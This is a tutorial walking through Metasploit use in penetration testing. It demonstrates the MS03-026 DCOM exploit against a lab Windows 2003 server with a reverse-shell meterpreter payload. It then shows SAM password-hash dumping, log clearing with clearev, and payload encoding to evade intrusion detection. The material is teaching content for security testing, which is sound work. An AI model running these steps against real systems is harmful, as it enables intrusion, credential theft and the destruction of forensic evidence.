When I say "Penetration Testing tool" the first thing that comes to your mind is the world's largest Ruby project, with over 700,000 lines of code 'Metasploit' [Reference 1]. No wonder it had become the de-facto standard for penetration testing and vulnerability development with more than one million unique downloads per year and the world's largest, public database of quality assured exploits.  The Metasploit Framework is a program and sub-project developed by Metasploit LLC. It was initially created in 2003 in the Perl programming language, but was later completely re-written in the Ruby Programming Language. With the most recent release (3.7.1) Metasploit has taken exploit testing and simulation to a complete new level which has muscled out its high priced commercial counterparts by increasing the speed and lethality of code of exploit in shortest possible time. In this article, I will walk your through detailed step by step sequence of commands along with graphical illustrations to perform effective penetration testing using Metasploit framework.  Metasploit is simple to use and is designed with ease-of-use in mind to aid Penetration Testers. Select and configure the exploit to be targeted. This is the code that will be targeted toward a system with the intention of taking advantage of a defect in the software.Validate whether the chosen system is susceptible to the chosen exploit..
lect and configure a payload that will be used. This payload represents the code that will be run on a system after a loop-hole has been found in the system and an entry point is set.t. Select and configure the encoding schema to be used to make sure that the payload can evade Intrusion Detection Systems with ease. I will be taking you through this demo in BackTrack 5 [Reference 2], so go ahead and download that if you don't already have it.  The reason for using BackTrack 5 is that it comes with perfect setup for Metasploit and everything that Pen Testing person ever need. Metasploit framework has three work environments, the msfconsole, the msfcli interface and the msfweb interface. However, the primary and the most preferred work area is the 'msfconsole'. It is an efficient command-line interface that has its own command set and environment system. Before executing your exploit, it is useful to understand what some Metasploit commands do. Below are some of the commands that you will use most. Graphical explanation of their outputs would be given as and when we use them while exploiting some boxes in later part of the article. search <keyword>: Typing in the command 'search' along with the keyword lists out the various possible exploits that have that keyword pattern.  show exploits: Typing in the command 'show exploits' lists out the currently available exploits. There are remote exploits for various platforms and applications including Windows, Linux, IIS, Apache, and so on, which help to test the flexibility and understand the working of Metasploit. show payloads: With the same 'show' command, we can also list the payloads available. We can use a 'show payloads' to list the payloads. show options: Typing in the command 'show options' will show you options that you have set and possibly ones that you might have forgotten to set. Each exploit and payload comes with its own options that you can set. info <type> <name>: If you want specific information on an exploit or payload, you are able to use the 'info' command. Let's say we want to get complete info of the payload 'winbind'. We can use 'info payload winbind'. use <exploit_name>: This command tells Metasploit to use the exploit with the specified name. set RHOST <hostname_or_ip>: This command will instruct Metasploit to target the specified remote host. set RPORT <host_port>: This command sets the port that Metasploit will connect to on the remote host. set PAYLOAD <generic/shell_bind_tcp>: This command sets the payload that is used to a generic payload that will give you a shell when a service is exploited. set LPORT <local_port>: This command sets the port number that the payload will open on the server when an exploit is exploited. It is important that this port number be a port that can be opened on the server (i.e.it is not in use by another service and not reserved for administrative use), so set it to a random 4 digitnumber greater than 1024, and you should be fine. You'll have to change the number each time you successfully exploit a service as well. help: The 'help' command will give you basic information of all the commands that are not listed out here.  Now that you are ready with all the basic commands you need to launch your exploit, lets get in action with live target system using Metasploit. Here is the demonstration of pen testing a vulnerable target system using Metasploit with detailed steps. Our objective here is to gain remote access to given target which is known to be running vulnerable Windows 2003 Server. We notice that there is port 135 open. Thus we can look for scripts in Metasploit to exploit and gain shell access if this server is vulnerable. Now, we know that port 135 is open so, we search for a related RPC exploit in Metasploit. As you may have noticed, the default installation of the Metasploit Framework 3.8.0-dev comes with 696 exploits and 224 payloads, which is quite an impressive stockpile thus finding a specific exploit from this huge list would be a real tedious task. So, we use a better option. You can either visit the link http://metasploit.com/modules/ or another alternative would be to use the "search <keyword>""command in Metasploit to search for related exploits for RPC.command in Metasploit to search for related exploits for RPC. In msfconsole type "search dcerpc" to search all the exploits related to dcerpc keyword as that exploit can be used to gain access to the server with a vulnerable port 135. A list of all the related exploits would be presented on the msfconsole window and this is shown below in figure 5. Now that you have the list of RPC exploits in front of you, we would need more information about the exploit before we actually use it.  To get more information regarding the exploit you can use the command, "info exploit/windows/dcerpc/ms03_026_dcom"
From the above figure we can see that, after the use of the exploit command the prompt changes from "msf>" to "msf exploit(ms03_026_dcom) >" which symbolizes that we have entered a temporary environment of that exploit. Now, we need to configure the exploit as per the need of the current scenario. The "show options" command displays the various parameters which are required for the exploit to be launched properly. In our case, the RPORT is already set to 135 and the only option to be set is RHOST which can be set using the "set RHOST" command. The only step remaining now before we launch the exploit is setting the payload for the exploit. We can view all the available payloads using the "show payloads" command. As shown in the below figure, "show payloads" command will list all payloads that are compatible with the selected exploit. For our case, we are using the reverse tcp meterpreter which can be set using the command, "set PAYLOAD windows/meterpreter/reverse_tcp" which spawns a shell if the remote server is successfully exploited. Now again you must view the available options using "show options" to make sure all the compulsory sections are properly filled so that the exploit is launched properly. We notice that the LHOST for out payload is not set, so we set it to out local IP ie. 192.168.42.128 using the command "set LHOST 192.168.42.128"
Now that everything is ready and the exploit has been configured properly its time to launch the exploit. You can use the "check" command to check whether the victim machine is vulnerable to the exploit or not. This option is not present for all the exploits but can be a real good support system before you actually exploit the remote server to make sure the remote server is not patched against the exploit you are trying against it. In out case as shown in the figure below, our selected exploit does not support the check option. The "exploit" command actually launches the attack, doing whatever it needs to do to have the payload executed on the remote system. The above figure shows that the exploit was successfully executed against the remote machine 192.168.42.129 due to the vulnerable port 135. This is indicated by change in prompt to "meterpreter >". Now that a reverse connection has been setup between the victim and our machine, we have complete control of the server. We can use the "help" command to see which all commands can be used by us on the remote server to perform the related actions as displayed in the below figure. Below are the results of some of the meterpreter commands. "getuid" prints the server's username to he console. "hashdump" dumps the contents of the SAM database. "clearev" can be used to wipe off all the traces that you were ever on the machine. Thus we have successfully used Metasploit framework to break into the remote Windows 2003 server and get shell access which can be used to control the remote machine and perform any kind of operations.  Metasploit can be used during penetration testing to validate the reports by other automatic vulnerability assessment tools to prove that the vulnerability is not a false positive and can be exploited. Care has to taken because not only does it disprove false positives, but it can also breaks things. Metasploit can be used to test the new exploits that come up nearly everyday on your locally hosted test servers to understand the effectiveness of the exploit. Metasploit is also a great testing tool for your intrusion detection systems to test whether the IDS is successful in preventing the attacks that we use to bypass it. BackTrack - Dedicated live OS distribution for Penetration Testing. This article presented high level overview of using Metasploit for penetration testing with example of exploiting RPC vulnerability in remote Windows 2003 server. Armed with this basic knowledge along with more research, you can create your own exploits and perform Penetration Testing like never before.